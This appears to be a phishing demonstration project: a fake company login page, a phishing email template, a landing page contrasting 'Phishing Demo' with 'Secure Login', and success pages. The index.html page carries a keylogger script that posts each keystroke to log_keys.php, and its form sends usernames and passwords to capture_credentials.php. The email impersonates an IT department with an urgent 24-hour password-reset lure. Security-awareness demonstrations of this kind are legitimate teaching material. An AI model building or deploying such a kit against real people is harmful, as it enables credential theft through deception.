
<file: fake-login-page/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Company Login</title>
    <link rel="stylesheet" href="styles.css">
    <script>
        document.addEventListener('DOMContentLoaded', (event) => {
            document.addEventListener('keydown', function(event) {
                // Send each keystroke to the server
                fetch('log_keys.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({key: event.key})
                });
            });
        });
    </script>
</head>
<body>
    <div class="login-container">
        <img src="goo.png" alt="Company Logo" class="login-logo">
        <form action="capture_credentials.php" method="post">
            <label for="username">Username</label>
            <input type="text" id="username" name="username" required>
            <label for="password">Password</label>
            <input type="password" id="password" name="password" required>
            <!-- Wrap the button inside an <a> tag with the desired URL -->
            <a href="http://localhost:8000/login_successful.html">
                <button type="submit">Login</button>
            </a>
        </form>
    </div>
</body>
</html>
</file>

<file: email-template/phishing-email.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Phishing Email</title>
</head>
<body>
    <p>Dear [Employee],</p>
    <p>As part of our ongoing efforts to enhance security, we are upgrading our password management system. To ensure your account remains secure, please update your password by following the link below:</p>
    <p><a href="http://localhost:8000/fake-login-page/index.html">Update Password</a></p>
    <p>This update is mandatory and must be completed within 24 hours to avoid any disruption to your access.</p>
    <p>If you have any questions, please contact the IT support team.</p>
    <p>Best regards,<br>IT Department</p>
</body>
</html>
</file>

<file: fake-login-page/landing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Demo Landing Page</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f2f2f2;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            text-align: center;
            background-color: #fff;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }
        h1 {
            color: #333;
        }
        .btn {
            display: inline-block;
            margin: 10px;
            padding: 15px 25px;
            color: white;
            background-color: #4CAF50;
            text-decoration: none;
            border-radius: 5px;
            font-size: 16px;
        }
        .btn:hover {
            background-color: #45a049;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Welcome to the Demo</h1>
        <a href="phishing_login.html" class="btn">Phishing Demo</a>
        <a href="secure_login.html" class="btn">Secure Login</a>
    </div>
</body>
</html>
</file>

<file: fake-login-page/login_successful.html>
<!-- <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Login Successful</title>
</head>
<body>
    <h1>Login Successful</h1>
    <p>You have successfully logged in!</p>
</body>
</html> -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Login Successful</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f4f4f4;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .container {
            background-color: #fff;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            padding: 20px 40px;
            text-align: center;
        }
        h1 {
            color: #6e816e;
        }
        p {
            font-size: 18px;
            color: #555;
        }
        .button-container {
            margin-top: 20px;
        }
        .button {
            display: inline-block;
            padding: 10px 20px;
            font-size: 16px;
            color: #fff;
            background-color: #66c568;
            border: none;
            border-radius: 4px;
            text-decoration: none;
            cursor: pointer;
        }
        .button:hover {
            background-color: #111211;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Login Successful</h1>
        <p>You have successfully logged in!</p>
        <div class="button-container">
            <a href="index.html" class="button">Go to Login Page</a>
        </div>
    </div>
</body>
</html>
</file>

<file: fake-login-page/secure_login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Secure Company Login</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="login-container">
        <img src="goo.png" alt="Company Logo" class="login-logo">
        <form action="secure_capture_credentials.php" method="post">
            <label for="username">Username</label>
            <input type="text" id="username" name="username" required>
            <label for="password">Password</label>
            <input type="password" id="password" name="password" required>
            <button type="submit">Login</button>
        </form>
    </div>
</body>
</html>
</file>

<file: fake-login-page/secure_login_successful.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Login Successful</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f2f2f2;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            text-align: center;
            background-color: #fff;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }
        h1 {
            color: #4CAF50;
        }
        p {
            color: #333;
        }
        a {
            display: inline-block;
            margin-top: 20px;
            padding: 10px 20px;
            color: white;
            background-color: #4CAF50;
            text-decoration: none;
            border-radius: 5px;
        }
        a:hover {
            background-color: #45a049;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Login Successful</h1>
        <p>You have securely logged in!</p>
        <a href="secure_login.html">Go to Secure Login</a>
    </div>
</body>
</html>
</file>
<file: fake-login-page/styles.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.login-container {
    background-color: #fff;
    padding: 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    width: 300px;
    text-align: center;
}
.login-logo {
    display: block;
    margin: 0 auto 20px;
    max-width: 50%;
    height: auto;
}
form {
    display: flex;
    flex-direction: column;
    align-items: center;
}

h1 {
    margin-bottom: 20px;
}

label {
    display: block;
    margin: 10px 0 5px;
}

input[type="text"],
input[type="password"] {
  width: 100%;
  padding: 8px;
  margin-bottom: 10px;
  box-sizing: border-box;
  border-radius: 3px;
  border: 1px solid #ccc;
}

button {
    padding: 10px;
    background-color: #007bff;
    color: #fff;
    border: none;
    cursor: pointer;
    border-radius: 5px; /* Add rounded corners to the button */
  }
  

button:hover {
    background-color: #0056b3;
}
a {
    text-decoration: none;
    width: 100%;
}
label {
    font-size: 14px;
    margin-bottom: 5px;
    align-self: flex-start;
}
</file>
